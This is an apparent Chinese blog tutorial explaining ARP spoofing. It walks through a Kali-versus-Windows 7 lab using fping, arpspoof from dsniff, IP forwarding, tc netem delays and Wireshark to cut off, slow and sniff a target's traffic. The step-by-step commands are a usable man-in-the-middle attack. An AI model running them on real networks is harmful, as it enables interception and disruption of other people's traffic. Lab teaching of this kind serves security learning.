ARP欺骗

定义



ARP欺骗(英语:ARP spoofing),又称ARP毒化(ARP poisoning,网络上多译为ARP病毒)或ARP攻击,是针对以太网地址解析协议(ARP)的一种攻击技术,通过欺骗局域网内访问者PC的网关MAC地址,使访问者PC错以为攻击者更改后的MAC地址是网关的MAC,导致网络不通。此种攻击可让攻击者获取局域网上的数据包甚至可篡改数据包,且可让网络上特定计算机或所有计算机无法正常连线。也就是说我们在同局域网下,我们使用MAC地址进行传输的,此时我们就可以伪装路由器,让靶机的数据先从我们这里经过,达到欺骗的效果。

原理

ARP协议的工作原理如下:当一个主机需要发送数据包给另一个主机时,它首先会在本地的ARP缓存中查找目标主机的物理地址。如果找不到,主机就会发送一个ARP请求广播到本地网络上的所有主机,请求目标主机的物理地址。收到ARP请求的主机会检查自己的IP地址和请求中的目标IP地址是否匹配。如果匹配,主机就会回复自己的物理地址。收到物理地址后,主机就会将目标主机的IP地址和物理地址存入本地的ARP缓存中,并使用该地址发送数据包。

假设有三个主机A、B、C在一个局域网内,其中B是网关,即连接局域网和互联网的设备。A需要发送数据给C时,需要知道C的MAC地址。但是A只知道C的IP地址,所以A会发送一个ARP请求广播给局域网内的所有主机,请求C的MAC地址。

靶机win7

MS17-010漏洞复现(带win7虚拟机安装,零基础)_永恒之蓝系统镜像_墨言ink的博客-优快云博客

本机kali虚拟机





首先我们需要知道靶机的IP和本机的IP

靶机IP 192.168.109.144

本机 192.168.109.141

此时我们需要检查靶机是否存活



fping -g 本机的IP地址/24

此时我们就会发现141 alive

但是我们前提是本机的网络要正常使用,在安装dsniff数据包的时候我们就需要检查一下网络

我们先ping 8.8.8.8 如果可以ping通,接下来ping www.baidu.com 如果ping不通说明我们的网络需要重新配置一下,当是我也是这样的。

1、打开网卡配置文件

vim /etc/network/interfaces

2、编辑网卡内容(这里我们改成静态ip)

编辑以下内容:

auto eth0

iface eth0 inet static

address 192.168.1.63

netmask 255.255.255.0

gateway 192.168.1.1

3.重启网卡即可

service networking restart

这里我们就需要改成自己需要的IP和网关,子网掩码,以上只是一个例子

重启之后我们就会发现可以ping通百度了



需要更新一下

apt-get update  更新完成之后就可以安装工具了

更新完成之后就可以安装工具了

ARP欺骗需要用到dsniff数据包(arpspoof 是 dsniff 的一个附属工具,所以我们需要安装的是 dsniff)

安装dsniff

apt-get install dsniff



查看是否安装成功

arpspoof -h



arpspoof -i 你的网卡名称 -t 攻击目标的IP地址 攻击目标的网关地址

本机的网卡名称是eth0,靶机ip192.168.109.144,靶机网关192.168.109.3

kali会不断向被攻击机发送应答包,被攻击机的ARP缓存表中,原网关的MAC地址就被篡改为攻击机的MAC地址。kali默认不转发数据,被攻击机达到断网效果。



用靶机ping一下百度,结果就ping不通了

那就我们说明我们攻击成功了

限制网速



要实现限制网速,kali要先开启路由转发功能。





cat /proc/sys/net/ipv4/ip_forward

回显0表示没开启流量转发↓,显示1表示开启了。

开启kali流量转发:

echo 1 > /proc/sys/net/ipv4/ip_forward







限制网速200ms延时 sudo tc qdisc add dev eth0 root netem delay 200ms 取消限制网速200ms延时 sudo tc qdisc del dev eth0 root netem delay 200ms

开启限速

关闭限速

我们就可以看到关闭限速之后我们的平均用时就短了,说明我们限速成功。

嗅探流量

需要让被攻击机通过攻击机进行上网,所以开启kali的流量转发。

echo 1 > /proc/sys/net/ipv4/ip_forward;开启流量转发。

cat /proc/sys/net/ipv4/ip_forward ;检查是否开启了。

这个时候win7会经过kali上网,kali也就可以抓取win7数据了。

win7在网上浏览内容时,使用wireshark就可以抓到很多流量包。



我们先在靶机上上网看看可以截取到流量

下面就说明我们已经截取到流量

kali搭载的官方源有点慢,建议要换一下源

本文介绍了ARP欺骗攻击的基本概念,包括其工作原理,利用MS17-010漏洞在Windows7靶机上的复现步骤,以及如何使用KaliLinux进行arpspoofing、限制网速和嗅探流量。

本文介绍了ARP欺骗攻击的基本概念,包括其工作原理,利用MS17-010漏洞在Windows7靶机上的复现步骤,以及如何使用KaliLinux进行arpspoofing、限制网速和嗅探流量。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?